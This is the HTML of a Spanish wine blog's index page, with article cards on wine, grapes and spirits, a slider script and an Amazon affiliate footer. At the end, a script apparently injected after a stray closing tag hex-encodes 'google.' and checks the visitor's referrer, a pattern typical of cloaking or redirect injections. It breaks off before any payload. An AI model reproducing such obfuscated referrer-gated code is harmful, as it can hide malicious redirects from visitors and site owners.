vino","contentUrl":"/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg","url":"/robert-louis-stevenson-vino/"},{"@type":"ImageObject","name":"El corcho natural: elaboración y claves","contentUrl":"/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg","url":"/el-corcho-natural-elaboracion/"},{"@type":"ImageObject","name":"Ron Zacapa XO, calidad y lujo","contentUrl":"","url":"/destilados/ron/zacapa-xo/"},{"@type":"ImageObject","name":"Cooperativas de vino en Rioja, ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/cooperativas-vino-rioja-ventajas-desventajas/"},{"@type":"ImageObject","name":"Qué vinos son buenos para el sushi","contentUrl":"","url":"/para-sushi/"},{"@type":"ImageObject","name":"¿Por qué apetece beber vino blanco o rosado con calor?","contentUrl":"","url":"/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/"},{"@type":"ImageObject","name":"«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg","url":"/nos-quedamos-con-la-duda-o-lo-intentamos/"},{"@type":"ImageObject","name":"RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg","url":"/riserva-ducale-gold-chiants-classic-gran/"},{"@type":"ImageObject","name":"Tipos y marcas de ginebra más conocidos","contentUrl":"","url":"/destilados/ginebra/tipos-y-marcas/"},{"@type":"ImageObject","name":"Barrica de vino: tipos de roble y tostados","contentUrl":"/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg","url":"/barrica-de-vino-tipos-de-roble-y-tostados/"},{"@type":"ImageObject","name":"El vino de Obama en Cuba fue español","contentUrl":"/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg","url":"/vino-obama-cuba/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-y-musica-las-12-canciones-que-debes-conocer/">
											<img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" itemprop="headline">Vino y música : las 12 canciones que debes conocer</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-y-musica-las-12-canciones-que-debes-conocer/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-cuvee-significado/">
											<img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-cuvee-significado/" itemprop="headline">El vino Cuvée: sus 5 significados</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-cuvee-significado/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-vino-lagrima/">
											<img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-vino-lagrima/" itemprop="headline">Vino de lágrima: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/que-es-vino-lagrima/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/destilados/ron/mejores-ron-mundo/">
											<img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/destilados/ron/mejores-ron-mundo/" itemprop="headline">12 Mejores ron del mundo calidad-precio y para CADA USO</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/ron/mejores-ron-mundo/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar/vinos/">
											<img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar/vinos/" itemprop="headline">Mejores vinos de Granada y sus marcas 2024</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar/vinos/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">
											<img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" itemprop="headline">Vino mencal</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chistes-de-vino-los-mejores-por-categorias/">
											<img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chistes-de-vino-los-mejores-por-categorias/" itemprop="headline">Chistes de vino:los 10 mejores por categorías</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chistes-de-vino-los-mejores-por-categorias/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/gollete/">
											<img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/gollete/" itemprop="headline">Gollete, qué es y funciones que tiene</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/gollete/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/zonin-vino-tinto-amarone-della-valpolice/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/12/317qUnP8kPL._AC_.jpg" alt="Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/zonin-vino-tinto-amarone-della-valpolice/" itemprop="headline">Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/zonin-vino-tinto-amarone-della-valpolice/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vendimia-a-mano-o-mecanizada/">
											<img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vendimia-a-mano-o-mecanizada/" itemprop="headline">Vendimia a mano o mecanizada, ¿cuál es mejor?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vendimia-a-mano-o-mecanizada/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-tempranillo-la-uva-de-muchos-nombres/">
											<img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-tempranillo-la-uva-de-muchos-nombres/" itemprop="headline">Uva tempranillo: la uva de muchos nombres</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-tempranillo-la-uva-de-muchos-nombres/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-graciano/">
											<img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-graciano/" itemprop="headline">Uva graciano, la uva delicada</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-graciano/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-vinos-edad-de-las-personas/">
											<img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-vinos-edad-de-las-personas/" itemprop="headline">Tipos de vinos y edad de las personas, ¿se corresponden?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-vinos-edad-de-las-personas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-suelo-calidades-y-caracteristicas/">
											<img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-suelo-calidades-y-caracteristicas/" itemprop="headline">5 tipos de suelo en el viñedo: calidades y características</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-suelo-calidades-y-caracteristicas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-botellas-de-vino-formas-y-colores/">
											<img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-botellas-de-vino-formas-y-colores/" itemprop="headline">Tipos de botellas de vino según formas y colores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-botellas-de-vino-formas-y-colores/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tienda-de-vinos-vinoteca-bodega-diferencia/">
											<img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" itemprop="headline">Tienda de vinos, vinoteca y bodega,diferencias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tienda-de-vinos-vinoteca-bodega-diferencia/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sulfitos-en-el-vino/">
											<img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sulfitos-en-el-vino/" itemprop="headline">Sulfitos en el vino :10 cuestiones imprescindibles</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sulfitos-en-el-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sombrero-del-vino-definicion-y-curiosidades/">
											<img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sombrero-del-vino-definicion-y-curiosidades/" itemprop="headline">Sombrero del vino: qué es y curiosidades- Blog Wine to you</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sombrero-del-vino-definicion-y-curiosidades/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/significado-a-ojo-de-buen-cubero/">
											<img src="/externimages-vinosdegranada/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/significado-a-ojo-de-buen-cubero/" itemprop="headline">&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/significado-a-ojo-de-buen-cubero/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/">
											<img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" itemprop="headline">Selección vinos diferentes mes de abril Susurros del Vino</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/seleccion-vinos-diferentes-abril-susurros-del-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-enfriar-vino/">
											<img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-enfriar-vino/" itemprop="headline">¿Cómo enfriar vino? métodos y consejos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-enfriar-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-cortar-la-capsula-de-la-botella-de-vino/">
											<img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-cortar-la-capsula-de-la-botella-de-vino/" itemprop="headline">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-cortar-la-capsula-de-la-botella-de-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chandon-mclaren-f1-alonso-button/">
											<img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chandon-mclaren-f1-alonso-button/" itemprop="headline">Chandon, nuevo partner de McLaren Honda F1 Team</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chandon-mclaren-f1-alonso-button/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chambrear-el-vino-temperatura-ideal/">
											<img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chambrear-el-vino-temperatura-ideal/" itemprop="headline">Chambrear el vino y su temperatura ideal</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chambrear-el-vino-temperatura-ideal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/6" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>vinosdegranada.es</h3>

        <p style="margin: 10px 0; color: #ccc;">vinosdegranada.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/novedades-y-noticias-de-vino" style="color: #fff;">novedades y noticias de vino</a>

            
                <a href="/categoria/novedades-y-noticias-de-enoturismo" style="color: #fff;">novedades y noticias de enoturismo</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 vinosdegranada.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#51333e25383b3e3f3d383f3411363c30383d7f323e3c" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

